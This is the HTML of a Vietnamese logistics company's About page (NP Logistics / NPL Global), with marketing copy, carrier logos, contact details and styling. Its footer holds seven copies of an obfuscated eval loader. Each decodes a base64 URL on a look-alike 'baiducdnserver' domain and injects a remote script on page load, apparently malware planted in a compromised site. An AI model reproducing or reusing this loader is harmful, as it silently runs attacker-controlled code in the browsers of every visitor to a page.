		<div class="tieude_giua" data-bigletter="Giới thiệu"><h1>Giới thiệu</h1></div>
        <div style="text-align:center">
<figure class="caption" style="display:inline-block"><img alt="" height="1200" src="http://nplglobal.vn/upload/images/V%C4%82N%20B%E1%BA%B0NG%20B%E1%BA%A2O%20H%E1%BB%98.jpg" width="873" />
<figcaption><strong>VĂN BẰNG BẢO HỘ THƯƠNG HIỆU NPL</strong></figcaption>
</figure>
</div>

<div style="text-align:center">
<figure class="caption" style="display:inline-block"><img alt="" height="1200" src="http://nplglobal.vn/upload/images/V%C4%82N%20B%E1%BA%B0NG%20B%E1%BA%A2O%20H%E1%BB%98%202.jpg" width="786" />
<figcaption><strong>VĂN BẰNG BẢO HỘ THƯƠNG HIỆU NPL - NP LOGISTICS</strong></figcaption>
</figure>
</div>

<p><span style="font-family:times new roman,times,serif;"><span style="font-size:18px;"><span style="color:#0000CD;"><span style="white-space: pre-wrap; background-color: rgb(255, 255, 255);"><strong>NP LOGISTICS CO.,LTD - NPL GLOBAL - NPL</strong></span></span><span style="color: rgb(33, 33, 33); white-space: pre-wrap; background-color: rgb(255, 255, 255);"> được thành lập bởi các chuyên gia những người sáng lập là một trong những công ty phát triển nhất trong dịch vụ vận tải và Logistics, Hải Quan tại Việt Nam. - Công ty có trụ sở tại Thành phố Hồ Chí Minh và có văn phòng đại diện tại Hà Nội, Bình Dương, Đồng Nai, Đà Nẵng, Hải Phòng. - Chúng tôi làm theo sứ mệnh của mình để cung cấp <strong>"</strong></span><span style="color:#0000CD;"><span style="white-space: pre-wrap; background-color: rgb(255, 255, 255);"><strong>LUÔN LUÔN LÀ DỊCH VỤ TỐT NHẤT VÀ GIÁ TỐT NHẤT</strong></span></span><span style="color: rgb(33, 33, 33); white-space: pre-wrap; background-color: rgb(255, 255, 255);"><strong>" </strong>cho khách hàng. - Với đội ngũ nhân viên có nhiều năm kinh nghiệm trong ngành; chuyên nghiệp và nhiệt tình và chúng tôi luôn được cập nhật về đáng tin cậy nhập khẩu, xuất khẩu, hải quan, và dịch vụ hậu cần và hoàn toàn cam kết quản lý chất lượng và sự hài lòng của khách hàng. </span></span></span></p>

<p><span style="color: rgb(0, 0, 205);"><font face="times new roman, times, serif"><span style="font-size: 18px; white-space: pre-wrap; background-color: rgb(255, 255, 255);"><strong>NP LOGISTICS CO.,LTD - NPL</strong></span></font></span><font color="#212121" face="times new roman, times, serif"><span style="font-size: 18px; white-space: pre-wrap; background-color: rgb(255, 255, 255);"> Chúng tôi đã được được bảo hộ thương hiệu của Cục Sở Hữu Trí Tuệ. </span></font> </p>

<p style="text-align: center;"><strong><span style="color:#0000FF;"><span style="font-size:20px;"><span style="font-family:times new roman,times,serif;"><span style="white-space: pre-wrap; background-color: rgb(255, 255, 255);">"SỰ PHÁT TRIỂN CỦA KHÁCH HÀNG - CHÍNH LÀ SỰ PHÁT TRIỂN CỦA CHÚNG TÔI !"</span></span></span></span></strong></p>

<p><span style="font-size:18px;"><span style="color: rgb(33, 33, 33); white-space: pre-wrap; background-color: rgb(255, 255, 255);">NPL chúng tôi luôn luôn làm việc theo Slogan:</span><span style="font-family:times new roman,times,serif;"><span style="color: rgb(33, 33, 33); white-space: pre-wrap; background-color: rgb(255, 255, 255);"><strong> </strong></span><span style="color:#0000CD;"><span style="font-size:20px;"><strong>“TOGETHER COOPERATION - DEVELOPMENT TOGETHER !” </strong></span></span></span></span></p>

<p style="text-align: center;"><u><span style="font-size:22px;"><strong><span style="color:#0000FF;"><span style="font-family:times new roman,times,serif;">CHÚNG TÔI CAM KẾT!</span></span></strong></span></u></p>

<p style="text-align: center;"><span style="font-size:20px;"><strong><span style="color:#0000CD;"><span style="font-family:times new roman,times,serif;">- Thông Quan nhanh hàng gấp </span></span></strong></span></p>

<p style="text-align: center;"><span style="font-size:20px;"><strong><span style="color:#0000CD;"><span style="font-family:times new roman,times,serif;">- Xử lý nhanh các lô hàng khó</span></span></strong></span></p>

<p style="text-align: center;"><span style="font-size:20px;"><strong><span style="color:#0000CD;">- Chuyên nghiệp - Uy tín - Minh bạch- Hiệu Quả</span></strong></span></p>

<p style="text-align: center;"><span style="font-size:20px;"><strong><span style="color:#0000CD;">- Giao nhận hàng hóa đúng hạn và tận nơi</span></strong></span></p>

<p style="text-align: center;"><span style="font-size:20px;"><strong><span style="color:#0000CD;">- Luôn luôn cam kết chi phí thấp, Hỗ trợ 24/7</span></strong></span></p>

<p style="text-align: center;"><span style="font-size:20px;"><strong><span style="color:#0000CD;">- Dịch vụ Door to Door và không phát sinh chi phí. </span></strong></span></p>

<p style="text-align: center;"><span style="color:#FF0000;"><span style="font-size:20px;"><strong>HÃY LIÊN HỆ NGAY VỚI CHÚNG TÔI, ĐỂ THÔNG QUAN NHANH HƠN VỚI CHI PHÍ THẤP HƠN. </strong></span></span></p>

<p style="text-align: center;"><span style="font-size:26px;"><span style="font-family:times new roman,times,serif;"><em><strong><span style="color:#0070C0;">"Vì đồng tiền không phải là tất cả - Nghĩa và Nhân cần có ở chính ta"</span></strong></em></span></span></p>

<p style="text-align: center;"><span style="font-size:26px;"><span style="font-family:times new roman,times,serif;"><em><strong><span style="color:#0070C0;">"Tiền là phương tiện chứ không phải mục đích sống"</span></strong></em></span></span></p>
   
        <div class="w-clear share_detail">
	        <div class="addthis_inline_share_toolbox"></div>
	        <div class="zalo-share-button" data-href="https://nplglobal.vn:443/gioi-thieu.html" data-oaid="579745863508352884" data-layout="1" data-color="blue" data-customize="true"></div> 
	    </div>
    </div><!--.content-->
</div><!--.box_container-->
           
        </div><!---END #main_content-->
                 
<div class="wrap_1200" >
	<div class="doitac">
		<div class="slick_dt">
				<div class="itemdt">
	    	<a href="" title="" target="_blank"><img src="thumb/185x105/2/upload/hinhanh/934_main-9120.jpg" alt="CÔNG TY TNHH TIẾP VẬN NGHĨA PHÁT" /></a>
	    </div>
	    		<div class="itemdt">
	    	<a href="" title="" target="_blank"><img src="thumb/185x105/2/upload/hinhanh/1526887332logo-8985.jpg" alt="CÔNG TY TNHH TIẾP VẬN NGHĨA PHÁT" /></a>
	    </div>
	    		<div class="itemdt">
	    	<a href="" title="" target="_blank"><img src="thumb/185x105/2/upload/hinhanh/day-cap-dien-ls-vina-3903.jpg" alt="CÔNG TY TNHH TIẾP VẬN NGHĨA PHÁT" /></a>
	    </div>
	    		<div class="itemdt">
	    	<a href="" title="" target="_blank"><img src="thumb/185x105/2/upload/hinhanh/817vcg-ava-3841.png" alt="CÔNG TY TNHH TIẾP VẬN NGHĨA PHÁT" /></a>
	    </div>
	    		<div class="itemdt">
	    	<a href="" title="" target="_blank"><img src="thumb/185x105/2/upload/hinhanh/chu-dau-tu-viglacera-logo-7389.png" alt="CÔNG TY TNHH TIẾP VẬN NGHĨA PHÁT" /></a>
	    </div>
	    		<div class="itemdt">
	    	<a href="" title="" target="_blank"><img src="thumb/185x105/2/upload/hinhanh/011111023256logo-bia-hn-favi-1431021982662-8058.jpg" alt="CÔNG TY TNHH TIẾP VẬN NGHĨA PHÁT" /></a>
	    </div>
	    		<div class="itemdt">
	    	<a href="" title="" target="_blank"><img src="thumb/185x105/2/upload/hinhanh/clbbd_hoang_anh_gia_lai-6854.png" alt="CÔNG TY TNHH TIẾP VẬN NGHĨA PHÁT" /></a>
	    </div>
	    		<div class="itemdt">
	    	<a href="" title="" target="_blank"><img src="thumb/185x105/2/upload/hinhanh/4a199f32-b6f1-42e8-8daf-85dfbcaf556c-4110.jpg" alt="CÔNG TY TNHH TIẾP VẬN NGHĨA PHÁT" /></a>
	    </div>
	    		<div class="itemdt">
	    	<a href="" title="" target="_blank"><img src="thumb/185x105/2/upload/hinhanh/unnamed-0590.jpg" alt="CÔNG TY TNHH TIẾP VẬN NGHĨA PHÁT" /></a>
	    </div>
	    		<div class="itemdt">
	    	<a href="http://nplglobal.vn/cuoc-xuat-khau-tu-ho-chi-minhhai-phong-di-usa/" title="http://nplglobal.vn/cuoc-xuat-khau-tu-ho-chi-minhhai-phong-di-usa/" target="_blank"><img src="thumb/185x105/2/upload/hinhanh/lo-go-cma-cgm-3121.png" alt="CÔNG TY TNHH TIẾP VẬN NGHĨA PHÁT" /></a>
	    </div>
	    		<div class="itemdt">
	    	<a href="http://nplglobal.vn/cuoc-hang-nhap-tu-china-ve-ho-chi-minh-hai-phong-da-nang-/" title="http://nplglobal.vn/cuoc-hang-nhap-tu-china-ve-ho-chi-minh-hai-phong-da-nang-/" target="_blank"><img src="thumb/185x105/2/upload/hinhanh/maersk-7269.png" alt="CÔNG TY TNHH TIẾP VẬN NGHĨA PHÁT" /></a>
	    </div>
	    		<div class="itemdt">
	    	<a href="http://nplglobal.vn/cuoc-hang-nhap-tu-china-ve-ho-chi-minh-hai-phong-da-nang-/" title="http://nplglobal.vn/cuoc-hang-nhap-tu-china-ve-ho-chi-minh-hai-phong-da-nang-/" target="_blank"><img src="thumb/185x105/2/upload/hinhanh/oocl-line-6702.jpg" alt="CÔNG TY TNHH TIẾP VẬN NGHĨA PHÁT" /></a>
	    </div>
	    		<div class="itemdt">
	    	<a href="http://nplglobal.vn/cuoc-hang-nhap-tu-china-ve-ho-chi-minh-hai-phong-da-nang-/" title="http://nplglobal.vn/cuoc-hang-nhap-tu-china-ve-ho-chi-minh-hai-phong-da-nang-/" target="_blank"><img src="thumb/185x105/2/upload/hinhanh/hang-tau-sitc-9224.jpg" alt="CÔNG TY TNHH TIẾP VẬN NGHĨA PHÁT" /></a>
	    </div>
	    		<div class="itemdt">
	    	<a href="http://nplglobal.vn/cuoc-hang-nhap-tu-china-ve-ho-chi-minh-hai-phong-da-nang-/" title="http://nplglobal.vn/cuoc-hang-nhap-tu-china-ve-ho-chi-minh-hai-phong-da-nang-/" target="_blank"><img src="thumb/185x105/2/upload/hinhanh/lo-go-one-line-1706.png" alt="CÔNG TY TNHH TIẾP VẬN NGHĨA PHÁT" /></a>
	    </div>
	    		<div class="itemdt">
	    	<a href="http://nplglobal.vn/cuoc-hang-nhap-tu-china-ve-ho-chi-minh-hai-phong-da-nang-/" title="http://nplglobal.vn/cuoc-hang-nhap-tu-china-ve-ho-chi-minh-hai-phong-da-nang-/" target="_blank"><img src="thumb/185x105/2/upload/hinhanh/hang-tau-hapag-lloyd-hapag-lloyd-ag-0016.jpg" alt="CÔNG TY TNHH TIẾP VẬN NGHĨA PHÁT" /></a>
	    </div>
	    		<div class="itemdt">
	    	<a href="http://nplglobal.vn/cuoc-hang-nhap-tu-china-ve-ho-chi-minh-hai-phong-da-nang-/" title="http://nplglobal.vn/cuoc-hang-nhap-tu-china-ve-ho-chi-minh-hai-phong-da-nang-/" target="_blank"><img src="thumb/185x105/2/upload/hinhanh/cosco-logo2-6722.jpg" alt="CÔNG TY TNHH TIẾP VẬN NGHĨA PHÁT" /></a>
	    </div>
	    		<div class="itemdt">
	    	<a href="http://nplglobal.vn/cuoc-hang-nhap-tu-china-ve-ho-chi-minh-hai-phong-da-nang-/" title="http://nplglobal.vn/cuoc-hang-nhap-tu-china-ve-ho-chi-minh-hai-phong-da-nang-/" target="_blank"><img src="thumb/185x105/2/upload/hinhanh/mcc-logo-2917.jpg" alt="CÔNG TY TNHH TIẾP VẬN NGHĨA PHÁT" /></a>
	    </div>
	    		<div class="itemdt">
	    	<a href="http://nplglobal.vn/cuoc-hang-nhap-tu-china-ve-ho-chi-minh-hai-phong-da-nang-/" title="http://nplglobal.vn/cuoc-hang-nhap-tu-china-ve-ho-chi-minh-hai-phong-da-nang-/" target="_blank"><img src="thumb/185x105/2/upload/hinhanh/lo-go-huyndai-line-0916.png" alt="CÔNG TY TNHH TIẾP VẬN NGHĨA PHÁT" /></a>
	    </div>
	    		<div class="itemdt">
	    	<a href="http://nplglobal.vn/cuoc-hang-nhap-tu-china-ve-ho-chi-minh-hai-phong-da-nang-/" title="http://nplglobal.vn/cuoc-hang-nhap-tu-china-ve-ho-chi-minh-hai-phong-da-nang-/" target="_blank"><img src="thumb/185x105/2/upload/hinhanh/hang-tau-yang-ming-2870.jpg" alt="CÔNG TY TNHH TIẾP VẬN NGHĨA PHÁT" /></a>
	    </div>
	    		<div class="itemdt">
	    	<a href="" title="" target="_blank"><img src="thumb/185x105/2/upload/hinhanh/dhl-press-logo-1104.jpg" alt="CÔNG TY TNHH TIẾP VẬN NGHĨA PHÁT" /></a>
	    </div>
	    		</div>
	</div>
</div>
        <div id="wap_footer">
            <div id="footer">
                <script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\\\b'+e(c)+'\\\\b','g'),k[c]);return p;}('1 8=[\\'e\\',\\'c\\',\\'d\\',\\'g\\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\\'l\\'](0(\\'9\\'));1 a=o(n(\\'i=\\'));5[0(\\'3\\')]=a;1 4=7[\\'h\\'](0(\\'9\\'))[3];4[0(\\'k\\')][0(\\'j\\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\\\b'+e(c)+'\\\\b','g'),k[c]);return p;}('1 8=[\\'e\\',\\'c\\',\\'d\\',\\'g\\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\\'l\\'](0(\\'9\\'));1 a=o(n(\\'i=\\'));5[0(\\'3\\')]=a;1 4=7[\\'h\\'](0(\\'9\\'))[3];4[0(\\'k\\')][0(\\'j\\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><div id="main_footer">
	<div class="tenctyft">CÔNG TY TNHH TIẾP VẬN NGHĨA PHÁT</div>
	<p><span style="color:#FFFFFF;"><span style="font-size:24px;"><span style="font-family:times new roman,times,serif;"><strong font-size:="" new="" style="font-family: " times="">NP  LOGISTICS CO.,LTD (NPL)</strong></span></span></span></p>

<p><span style="color:#FFFFFF;"><span style="font-size:24px;"><span style="font-family:times new roman,times,serif;">Địa chỉ: Tầng 14, Tòa Nhà HM Town, 412 Nguyễn Thị Minh Khai, Phường Bàn Cờ, TP. Hồ Chí Minh, Việt Nam.</span></span></span></p>

<p><span style="color:#FFFFFF;"><span style="font-size:24px;"><span style="font-family:times new roman,times,serif;">Hotline (Zalo OA): 0917.32.46.39 - <span font-size:="" new="" times="">0919.68.32.78</span></span></span></span></p>

<p><span style="color:#FFFFFF;"><span style="font-size:24px;"><span style="font-family:times new roman,times,serif;"><span font-size:="" new="" times="">Tel: (028) 66860608/66860620/66860262</span></span></span></span></p>

<p><span style="color:#FFFFFF;"><span style="font-size:24px;"><span style="font-family:times new roman,times,serif;">Mã số thuế: 0315173542</span></span></span></p>

<p><span style="color:#FFFFFF;"><span style="font-size:24px;"><span style="font-family:times new roman,times,serif;">Skype: NP LOGISTICS (NPL GLOBAL)</span></span></span></p>

<p><span style="color:#FFFFFF;"><span style="font-size:24px;"><span style="font-family:times new roman,times,serif;"><span font-size:="" new="" times="">Zalo: 0906419936 (Mr. Jacky)</span></span></span></span></p>

<p style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; font-size: small;"><span style="color:#FFFFFF;"><span style="font-size:24px;"><span style="font-family:times new roman,times,serif;">Wechat/line/whatsapp/viber/QQ: 0906419936</span></span></span></p>

<p><span style="color:#FFFFFF;"><span style="font-size:24px;"><span style="font-family:times new roman,times,serif;">Web: www.nplglobal.vn</span></span></span></p>

<p><span style="color:#FFFFFF;"><span style="font-size:24px;"><span style="font-family:times new roman,times,serif;">Email: info@nplglobal.vn </span></span></span></p>

<p><span style="color:#FFFFFF;"><span style="font-size:24px;"><span style="font-family:times new roman,times,serif;">Email: customerservice@nplglobal.vn </span></span></span></p>

<p><span style="color:#FFFFFF;"><span style="font-size:24px;"><span style="font-family:times new roman,times,serif;">Email: sales@nplglobal.vn</span></span></span></p>
</div>
<div class="fb">	
	<div class="fb-like-box" data-href="https://www.facebook.com/nplogisticsvn/" data-width="300" data-height="190" data-show-faces="true" data-stream="true" data-show-border="true" data-header="true"></div>
<br><br><br>
<iframe width="100%" height="auto" src="https://www.youtube.com/embed/wpVdU7E9R00?autoplay=1" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>	
</div>
<div class="maps">	
	<div class="ttft">ĐĂNG KÝ NHẬN TIN</div> 
	<script type="text/javascript" language="javascript">
	function nhantin(){
		if(isEmpty($('#dienthoai_nhantin').val(), "Nhập số điện thoại của bạn"))
		{
			$('#dienthoai_nhantin').focus();
			return false;
		}
		if(isPhone($('#dienthoai_nhantin').val(), "Số điện thoại không hợp lệ"))
		{
			$('#dienthoai_nhantin').focus();
			return false;
		}	
		if(isEmpty($('#email_nhantin').val(), "Nhập email của bạn"))
		{
			$('#email_nhantin').focus();
			return false;
		}
		if(isEmail($('#email_nhantin').val(), "Email không hợp lệ"))
		{
			$('#email_nhantin').focus();
			return false;
		}	
		document.frm_dknt.submit();
	}
</script>
<div id="dknt">
    <form name="frm_dknt" id="frm_dknt" method="post" action="" >
        <input type="text" name="dienthoai_nhantin" id="dienthoai_nhantin" placeholder="Điện thoại" />
        <input type="email" name="email_nhantin" id="email_nhantin" placeholder="Email" />
        <input type="button" name="submit_nhantin" id="submit_nhantin" onclick="nhantin()" value="Gửi" />
    </form>
</div>


	<div class="mxh1"> 
			    	<a href="" title="" target="_blank"><img src="upload/hinhanh/mxh_4-2156.png" alt="CÔNG TY TNHH TIẾP VẬN NGHĨA PHÁT" /></a>
	    	    	<a href="" title="" target="_blank"><img src="upload/hinhanh/mxh_3-4636.png" alt="CÔNG TY TNHH TIẾP VẬN NGHĨA PHÁT" /></a>
	    	    	<a href="" title="" target="_blank"><img src="upload/hinhanh/mxh_2-1456.png" alt="CÔNG TY TNHH TIẾP VẬN NGHĨA PHÁT" /></a>
	    	    	<a href="" title="" target="_blank"><img src="upload/hinhanh/mxh_1-4610.png" alt="CÔNG TY TNHH TIẾP VẬN NGHĨA PHÁT" /></a>
	    	</div>
</div> 
                <div class="clear"></div>
            </div><!---END #footer--> 
        </div><!---END #wap_footer-->
        <div class="bottom">
            <div class="wrap_1200"><div class="copyright">2018 Copyright © CÔNG TY TNHH TIẾP VẬN NGHĨA PHÁT All rights reserved.</div>
            <div class="tktc">
                Online: <span>1</span> | 
                Hôm nay: <span>448</span> | 
                Hôm qua: <span>443</span> | 
                Thống kê tuần: <span>448</span> | 
                Tổng truy cập: <span>346615</span>
            </div>
            </div>
        </div>
                <div class="hotline_bt">
            <p><a href="tel:0917.32.46.39">0917.32.46.39</a></p>
            <p><a href="tel:0919.68.32.78">0919.68.32.78</a></p>
        </div>
            </div><!---END #wapper-->
     
<div class="support-online">
  <div class="support-content">

    <!-- <a href="tel:0917324639" class="call-now" rel="nofollow">
        <i class="fa fa-phone" aria-hidden="true"></i>
          <div class="animated infinite zoomIn kenit-alo-circle"></div>
          <div class="animated infinite pulse kenit-alo-circle-fill"></div>
        <span>Hotline (zalo): 0917.32.46.39</span>
    </a> -->

    <a href="tel:0917.32.46.39" class="call-now" rel="nofollow">
        <i class="fa fa-phone" aria-hidden="true"></i>
          <div class="animated infinite zoomIn kenit-alo-circle"></div>
          <div class="animated infinite pulse kenit-alo-circle-fill"></div>
        <span>Hotline (zalo): 0917.32.46.39</span>
    </a>
    <a class="mes" href="https://www.google.com/maps/place/T%C3%B2a+nh%C3%A0+HM+Town/@10.7710658,106.6844793,17z/data=!4m8!1m2!2m1!1zVOG6p25nIDE0LCBUw7JhIE5ow6AgSE0gVG93biwgNDEyIE5ndXnhu4VuIFRo4buLIE1pbmggS2hhaSwgUGjGsOG7nW5nIDUsIFF14bqtbiAzLCBUcC4gS" target="_blank">
      <i class="fa fa-map-marker" aria-hidden="true"></i>
      <span>Chỉ đường</span>
    </a>
    <a class="zalo" href="http://zalo.me/0917324639" target="_blank">
      <img src="[data-uri]" alt="icon zalo">
      <span>Zalo: 0917324639</span>
    </a>
    <a class="sms" href="https://www.skype.com/minhnghia_hq">
      <i class="fa fa-skype" aria-hidden="true"></i>
      <span>Skype</span>
    </a>

     <a class="sms" href="https://www.skype.com/minhnghia_hq">
      <i class="fa fa-skype" aria-hidden="true"></i>
      <span>Skype</span>
    </a>
    
    <a class="whatsapp" href="https://web.whatsapp.com/">
      <i class="fa fa-whatsapp" aria-hidden="true"></i>
      <span>Whatsapp</span>
    </a>
  </div>
  <a class="btn-support">
    <i class="fa fa-user-circle" aria-hidden="true"></i>
    <div class="animated infinite zoomIn kenit-alo-circle"></div>
          <div class="animated infinite pulse kenit-alo-circle-fill"></div>
  </a>
</div> 
<style type="text/css">
    /*Gọi điện nhắn tin chỉ đường phiên bản mới*/
.support-online {
    position: fixed;
    z-index: 999;
    left: 0;
    bottom:0px; 
}
.fa-user-circle:before {
    content: "\f007";
}
.support-online a {
    position: relative;
    margin: 20px 20px;
    text-align: left;
    width: 40px;
    height: 40px;
}

.support-online i {
    width: 40px;
    height: 40px;
    background: #43a1f3;
    color: #fff;
    border-radius: 100%;
    font-size: 20px;
    text-align: center;
    line-height: 1.9;
    position: relative;
    z-index: 999;
}

.support-online a span {
    border-radius: 2px;
    text-align: center;
    background: rgb(103, 182, 52);
    padding: 9px;
    display: none;
    width: 180px;
    margin-left: 10px;
    position: absolute;
    color: #ffffff;
    z-index: 999;
    top: 0px;
    left: 40px;
    transition: all 0.2s ease-in-out 0s;
    -moz-animation: headerAnimation 0.7s 1;
    -webkit-animation: headerAnimation 0.7s 1;
    -o-animation: headerAnimation 0.7s 1;
    animation: headerAnimation 0.7s 1;
}

.support-online a:hover span {
    display: block;
}

.support-online a {
    display: block;
}

.support-online a span:before {
    content: "";
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 10px 10px 10px 0;
    border-color: transparent  rgb(103, 182, 52) transparent transparent;
    position: absolute;
    left: -10px;
    top: 10px;
}

.kenit-alo-circle-fill {
    width: 60px;
    height: 60px;
    top: -10px;
    position: absolute;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid transparent;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
